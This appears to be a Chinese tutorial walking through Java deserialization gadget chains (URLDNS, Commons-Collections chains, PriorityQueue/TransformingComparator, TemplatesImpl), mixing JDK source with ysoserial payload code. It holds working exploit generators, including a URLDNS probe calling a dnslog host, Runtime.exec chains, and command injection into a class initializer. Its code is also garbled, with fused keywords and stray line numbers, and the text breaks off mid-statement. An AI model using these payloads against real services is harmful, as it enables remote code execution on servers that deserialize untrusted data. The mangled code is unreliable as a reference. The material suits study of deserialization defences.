// Read the keys and values, and put the mappings in the HashMap for (int i = 0; i < mappings; i++) { @SuppressWarnings("unchecked") K key = (K) s.readObject(); @SuppressWarnings("unchecked") V value = (V) s.readObject(); putVal(hash(key), key, value, false, false); } } }
// if host is an IP address, we won't do further lookup if (Character.digit(host.charAt(0), 16) != -1 || (host.charAt(0) == ':')) { byte[] addr = null; int numericZone = -1; String ifname = null; // see if it is IPv4 address addr = IPAddressUtil.textToNumericFormatV4(host); if (addr == null) { // This is supposed to be an IPv6 literal // Check if a numeric or string zone id is present int pos; if ((pos=host.indexOf ("%")) != -1) { numericZone = checkNumericZone (host); if (numericZone == -1) { /* remainder of string must be an ifname */ ifname = host.substring (pos+1); } } if ((addr = IPAddressUtil.textToNumericFormatV6(host)) == null && host.contains(":")) { thrownew UnknownHostException(host + ": invalid IPv6 address"); } } elseif (ipv6Expected) { // Means an IPv4 litteral between brackets! thrownew UnknownHostException("["+host+"]"); } }
很明显这在里面进行了IP的限制,所以我们只能传域名进行dns请求
二次hashcode更改的原因
在poc中有一段这样的代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
publicclassURLDNS{ publicstaticvoidmain(String[] args)throws Exception { HashMap<URL, String> hashMap = new HashMap<URL, String>(); URL url = new URL("http://oehpvo.dnslog.cn"); Field f = Class.forName("java.net.URL").getDeclaredField("hashCode"); f.setAccessible(true); f.set(url, 2); hashMap.put(url, "lih3iu"); f.set(url, -1); ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("output")); oos.writeObject(hashMap); ObjectInputStream ois = new ObjectInputStream(new FileInputStream("output")); ois.readObject(); } }
这里有一段两次更改hashCode值的代码,这里解释下原因:
跟进hashMap.put
1 2 3
public V put(K key, V value){ return putVal(hash(key), key, value, false, true); }
public Object getObject(final String url)throws Exception {
//Avoid DNS resolution during payload creation //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload. URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL URL u = new URL(null, url, handler); // URL to use as the Key ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
/** * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance. * DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior * using the serialized object.</p> * * <b>Potential false negative:</b> * <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the * second resolution.</p> */ staticclassSilentURLStreamHandlerextendsURLStreamHandler{
publicstatic Object getObject()throws Exception { Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"}) }; Transformer chain = new ChainedTransformer(transformers);
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, chain); //AnnotationInvocationHandler的构造方法非public 所以需要通过反射进行调用
privatevoidreadObject(java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { // Read in size, and any hidden stuff s.defaultReadObject();
// Read in (and discard) array length s.readInt();
queue = new Object[size];
// Read in all elements. for (int i = 0; i < size; i++) queue[i] = s.readObject();
// Elements are guaranteed to be in "proper order", but the // spec has never explained what that might be. heapify(); }
publicPriorityQueue(int initialCapacity, Comparator<? super E> comparator){ // Note: This restriction of at least one is not actually needed, // but continues for 1.5 compatibility if (initialCapacity < 1) thrownew IllegalArgumentException(); this.queue = new Object[initialCapacity]; this.comparator = comparator; }
可以看出这里是在实例化的时候直接进行赋值
接着跟进siftDownUsingComparator函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16

privatevoidsiftDownUsingComparator(int k, E x){ int half = size >>> 1; while (k < half) { int child = (k << 1) + 1; Object c = queue[child]; int right = child + 1; if (right < size && comparator.compare((E) c, (E) queue[right]) > 0) c = queue[child = right]; if (comparator.compare(x, (E) c) <= 0) break; queue[k] = c; k = child; } queue[k] = x; }
在这行代码中出现了我们可控的值
1
if (comparator.compare(x, (E) c) <= 0)
跟进compare函数
1 2 3 4 5
publicintcompare(I obj1, I obj2){ O value1 = this.transformer.transform(obj1); O value2 = this.transformer.transform(obj2); returnthis.decorated.compare(value1, value2); }
transformer赋值
1 2 3 4
publicTransformingComparator(Transformer<? super I, ? extends O> transformer, Comparator<O> decorated){ this.decorated = decorated; this.transformer = transformer; }


// The translet needs to keep a reference to all its auxiliary // class to prevent the GC from collecting them AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance(); translet.postInitialization(); translet.setTemplates(this); translet.setServicesMechnism(_useServicesMechanism); translet.setAllowedProtocols(_accessExternalStylesheet); if (_auxClasses != null) { translet.setAuxiliaryClasses(_auxClasses); }
try { finalint classCount = _bytecodes.length; _class = new Class[classCount];
if (classCount > 1) { _auxClasses = new Hashtable(); }
for (int i = 0; i < classCount; i++) { _class[i] = loader.defineClass(_bytecodes[i]); final Class superClass = _class[i].getSuperclass();
// Check if this is the main class if (superClass.getName().equals(ABSTRACT_TRANSLET)) { _transletIndex = i; } else { _auxClasses.put(_class[i].getName(), _class[i]); } }
if (_transletIndex < 0) { ErrorMsg err= new ErrorMsg(ErrorMsg.NO_MAIN_TRANSLET_ERR, _name); thrownew TransformerConfigurationException(err.toString()); } } catch (ClassFormatError e) { ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_CLASS_ERR, _name); thrownew TransformerConfigurationException(err.toString()); } catch (LinkageError e) { ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name); thrownew TransformerConfigurationException(err.toString()); }
// use template gadget class ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath(StubTransletPayload.class)); pool.insertClassPath(new ClassClassPath(abstTranslet)); final CtClass clazz = pool.get(StubTransletPayload.class.getName()); // run command in static initializer // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections String cmd = "java.lang.Runtime.getRuntime().exec(\"" + command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") + "\");"; clazz.makeClassInitializer().insertAfter(cmd); // sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion) clazz.setName("ysoserial.Pwner" + System.nanoTime()); CtClass superC = pool.get(abstTranslet.getName()); clazz.setSuperclass(superC);
public Queue<Object> getObject(final String command)throws Exception { final Object templates = Gadgets.createTemplatesImpl(command); // mock method name until armed final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
// create queue with numbers and basic comparator final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer)); // stub data for replacement later queue.add(1); queue.add(1);
// switch method called by comparator Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");
// switch contents of queue final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue"); queueArray[0] = templates; queueArray[1] = 1;
public Queue<Object> getObject(String command)throws Exception { final Object templates = Gadgets.createTemplatesImpl("open /System/Applications/Calculator.app"); // mock method name until armed final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
// create queue with numbers and basic comparator final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer)); // stub data for replacement later queue.add(templates); queue.add(templates);
// switch method called by comparator Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");
public Object transform(Object input){ try { if (!(input instanceof Class)) { thrownew FunctorException("InstantiateTransformer: Input object was not an instanceof Class, it was a " + (input == null ? "null object" : input.getClass().getName())); } else { Constructor con = ((Class)input).getConstructor(this.iParamTypes); return con.newInstance(this.iArgs); } .......
// inert chain for setup final Transformer transformerChain = new ChainedTransformer( new Transformer[]{ new ConstantTransformer(1) }); // real chain for after setup final Transformer[] transformers = new Transformer[] { new ConstantTransformer(TrAXFilter.class), newInstantiateTransformer( new Class[] { Templates.class }, new Object[] { templatesImpl } )};
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
public T transform(Class<? extends T> input){ try { if (input == null) { thrownew FunctorException("InstantiateTransformer: Input object was not an instanceof Class, it was a null object"); } else { Constructor<? extends T> con = input.getConstructor(this.iParamTypes); return con.newInstance(this.iArgs); } } catch (NoSuchMethodException var3) { thrownew FunctorException("InstantiateTransformer: The constructor must exist and be public "); } catch (InstantiationException var4) { thrownew FunctorException("InstantiateTransformer: InstantiationException", var4); } catch (IllegalAccessException var5) { thrownew 